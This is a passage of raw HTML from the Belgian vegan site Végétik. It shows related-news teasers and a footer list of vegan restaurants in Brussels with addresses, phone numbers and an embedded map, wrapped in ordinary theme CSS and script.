                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens">Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" class="td-image-wrap " title="LUSH / CHARITY POT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/ouvrir-une-franchise-lush-est-ce-possible-150x74.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" title="LUSH / CHARITY POT">LUSH / CHARITY POT</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" class="td-image-wrap " title="PLAIDOYER WALVEG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/429904524_803604878467011_5779742267634520094_n-150x75.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" title="PLAIDOYER WALVEG">PLAIDOYER WALVEG</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/danone-abandonne-le-lait-de-vache-et-laisse-pres-de-200-producteurs-du-gers-sans-debouche/" rel="bookmark" class="td-image-wrap " title="Danone abandonne le lait de vache et laisse près de 200 producteurs du Gers sans débouché" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/02/les-laits-vegetaux-sont-ils-vraiment-bons-pour-la-sante-1578651454-150x86.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/danone-abandonne-le-lait-de-vache-et-laisse-pres-de-200-producteurs-du-gers-sans-debouche/" rel="bookmark" title="Danone abandonne le lait de vache et laisse près de 200 producteurs du Gers sans débouché">Danone abandonne le lait de vache et laisse près de 200 producteurs du Gers sans débouché</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-decision-de-la-cour-europeenne-des-droits-de-lhomme-sur-linterdiction-de-labattage-rituel-sans-etourdissement-en-belgique/" rel="bookmark" class="td-image-wrap " title="La décision de la Cour européenne des droits de l&rsquo;homme confirme l&rsquo;interdiction de l&rsquo;abattage rituel en Wallonie et à Bruxelles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/02/eb0580b13a2183866ce8ded08622165a-150x84.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/la-decision-de-la-cour-europeenne-des-droits-de-lhomme-sur-linterdiction-de-labattage-rituel-sans-etourdissement-en-belgique/" rel="bookmark" title="La décision de la Cour européenne des droits de l&rsquo;homme confirme l&rsquo;interdiction de l&rsquo;abattage rituel en Wallonie et à Bruxelles">La décision de la Cour européenne des droits de l&rsquo;homme confirme l&rsquo;interdiction de l&rsquo;abattage rituel en Wallonie et à Bruxelles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_156" data-td_block_id="tdi_156">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fabrice Derzelle"><meta itemprop="url" content="https://www.vegetik.org/author/vegetik2015/"></span><meta itemprop="datePublished" content="2016-05-07T18:04:22+01:00"><meta itemprop="dateModified" content="2016-05-07T18:05:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.vegetik.org/vegan-garden-party-15-mai/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png"></span><meta itemprop="name" content="Végétik"></span><meta itemprop="headline" content="Vegan Garden party à Ghlin ( 15 mai )"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_157" class="tdc-zone"><div class="tdc_zone tdi_158  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_158{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_158{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_158{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_158{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_158{
width:100% !important;
}
}

</style><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160,
                .tdi_160 .tdc-columns{
                    min-height: 0;
                }.tdi_160,
				.tdi_160 .tdc-columns{
				    display: block;
				}.tdi_160 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_164  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_166,
                .tdi_166 .tdc-columns{
                    min-height: 0;
                }.tdi_166,
				.tdi_166 .tdc-columns{
				    display: block;
				}.tdi_166 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 > .wpb_wrapper,
				.tdi_168 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_168 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_168 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_168 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_11 tdi_169 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_169" ><script>var block_tdi_169 = new tdBlock();
block_tdi_169.id = "tdi_169";
block_tdi_169.atts = '{"m10_el":"600","category_id":"99","limit":"20","block_type":"td_block_11","separator":"","custom_title":"","custom_url":"","block_template_id":"","m10_tl":"","post_ids":"-1255","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_169","tdc_css_class":"tdi_169","tdc_css_class_style":"tdi_169_rand_style"}';
block_tdi_169.td_column_number = "3";
block_tdi_169.block_type = "td_block_11";
block_tdi_169.post_count = "10";
block_tdi_169.found_posts = "10";
block_tdi_169.header_color = "";
block_tdi_169.ajax_pagination_infinite_stop = "";
block_tdi_169.max_num_pages = "1";
tdBlocksArray.push(block_tdi_169);
</script><div class="td-block-title-wrap"></div><div id=tdi_169 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/le-botaniste/" rel="bookmark" class="td-image-wrap " title="Le botaniste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le botaniste" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/258118978_5006907872666296_5793210573166629153_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/le-botaniste/" rel="bookmark" title="Le botaniste">Le botaniste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T15:44:18+01:00" >8 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/le-botaniste/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Restaurants 100% végétal proposant entre autres des bols originaux et savoureux.



Rue Franklin 2, 1000 Brussels+32 2 646 44 47



Rue du Bailli 10, 1000 Brussels+32 2 375 48 43
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/" rel="bookmark" class="td-image-wrap " title="Restaurant les 4 jeudis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant les 4 jeudis" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/305498939_767924067848196_5360495164794775983_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/" rel="bookmark" title="Restaurant les 4 jeudis">Restaurant les 4 jeudis</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T15:32:54+01:00" >8 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Ce restaurant propose une cuisine totalement végétale avec des produits frais, bio et sans gluten.



Rue du Marteau 36A, 1210 Bruxelles



+32 2 721 10 49
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-den-teepot/" rel="bookmark" class="td-image-wrap " title="Restaurant Den Teepot" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Den Teepot" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/4697129477_2bdf02b350_o-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-den-teepot/" rel="bookmark" title="Restaurant Den Teepot">Restaurant Den Teepot</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T12:35:15+01:00" >1 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-den-teepot/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Restaurant situé au dessus d&#039;un magasin bio qui fait la part belle à la cuisine macrobiotique.



Rue des Chartreux 66, 1000 Bruxelles



+32 2 511 94 02
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/" rel="bookmark" class="td-image-wrap " title="Restaurant Fin de Siècle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Fin de Siècle" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/02/77091687_106481284162135_3982704962919464960_n-194x150.png"  width="194" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/" rel="bookmark" title="Restaurant Fin de Siècle">Restaurant Fin de Siècle</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:14:36+01:00" >5 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Brasserie proposant quelques options véganes concentrant son énergie sur l’authenticité de la cuisine, l’hospitalité, la précision du service.



Rue des Chartreux 9, 1000 Bruxelles



+32 493 37 80 62
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-tan/" rel="bookmark" class="td-image-wrap " title="Restaurant TAN" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant TAN" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/02/img_2546_1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-tan/" rel="bookmark" title="Restaurant TAN">Restaurant TAN</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:06:53+01:00" >5 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-tan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
TAN est un espace dont la vocation est de faire découvrir, pour l’ensemble des repas d’une journée (petit déjeuner, déjeuner, goûter, dîner), une cuisine inédite et savoureuse.



Rue de l’Aqueduc 95, 1050 Bruxelles



+32 2 537 87 87
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-tiger/" rel="bookmark" class="td-image-wrap " title="Restaurant Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Tiger" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/10/276090636_102827335709996_411139037652509278_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-tiger/" rel="bookmark" title="Restaurant Tiger">Restaurant Tiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T10:28:02+01:00" >14 octobre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-tiger/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Petit dernier parmi les nouveaux restaurants situés dans le Quartier Montgomery, à Bruxelles, le TIGER offre une remarquable combinaison entre atmosphère décontractée et élégante. Ce restaurant propose plusieurs options véganes.



Boulevard Saint-Michel 17, 1040 Etterbeek



+32 2 767 80 09
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/" rel="bookmark" class="td-image-wrap " title="Restaurant The Judgy Vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant The Judgy Vegan" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/13256480_1628003417524293_1682327106708299793_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/" rel="bookmark" title="Restaurant The Judgy Vegan">Restaurant The Judgy Vegan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:23:31+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
The Judgy Vegan est un restaurant où vous pouvez déguster des pâtisseries végétaliennes, des plats salés et siroter notre limonade maison. Sans aucun produit issu de l’exploitation animale. Le plus souvent Fairtrade - bio - local. Options quotidiennes sans gluten. Emballages et mobilier éco-friendly. Le tout, à prix abordables!


Rue des Capucins 55, 1000 Bruxelles
+32 2 540 80 38

                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/" rel="bookmark" class="td-image-wrap " title="Lucifer lives café vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lucifer lives café vegan" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/69355487_1116302428569742_3147361620875804672_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/" rel="bookmark" title="Lucifer lives café vegan">Lucifer lives café vegan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:21:02+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Lucifer Lives est un espresso bar avec des pâtisseries 100% vegan!

Rue Haute 120, 1000 Bruxelles                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/" rel="bookmark" class="td-image-wrap " title="Restaurant vegan Liu Lin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant vegan Liu Lin" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/52057056_2222394694665277_4297023713456422912_n-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/" rel="bookmark" title="Restaurant vegan Liu Lin">Restaurant vegan Liu Lin</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:18:55+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Liu Lin est un restaurant vegan de street food inspiré de Taïwan fondé par 2 sœurs, Liu et Lin.
Elles partagent toutes deux une passion pour la nourriture et un mode de vie à base de plantes.
Rue Haute 20, 1000 Bruxelles
+32 2 455 08 30                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/" rel="bookmark" class="td-image-wrap " title="Restaurant Vegan Greenhouse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Vegan Greenhouse" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/71894001_1755345658106541_9144370356872544256_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/" rel="bookmark" title="Restaurant Vegan Greenhouse">Restaurant Vegan Greenhouse</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:18:00+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Greenhouse est un restaurant cru et vegan avec des produits frais et faits maison. Situé à Ixelles, près de la place Flagey et de l&#039;hôtel de ville.
Rue Lesbroussart 120, 1050 Ixelles
+32 484 57 08 40                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_170" class="tdc-row"><div class="vc_row tdi_171  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_171,
                .tdi_171 .tdc-columns{
                    min-height: 0;
                }.tdi_171,
				.tdi_171 .tdc-columns{
				    display: block;
				}.tdi_171 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_171 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_171{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_170_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_170_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_170_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 > .wpb_wrapper,
				.tdi_173 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_173 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_173 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_173 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_175 "><div class="td-fix-index"><p><iframe src="https://www.google.com/maps/d/embed?mid=18QjGHNFPPpVhzGJ7oja8HWbLuHI" width="950" height="650"></iframe></p></div></div><div class="td_block_wrap tdb_header_logo tdi_176 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_176" >
<style>

/* inline tdc_css att */

.tdi_176{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_176{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_176{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_176 .tdb-logo-a,
                .tdi_176 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_176 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_176 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_176 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_176 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_176 .tdb-logo-text-title{
                    display: none;
                }.tdi_176 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_176 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
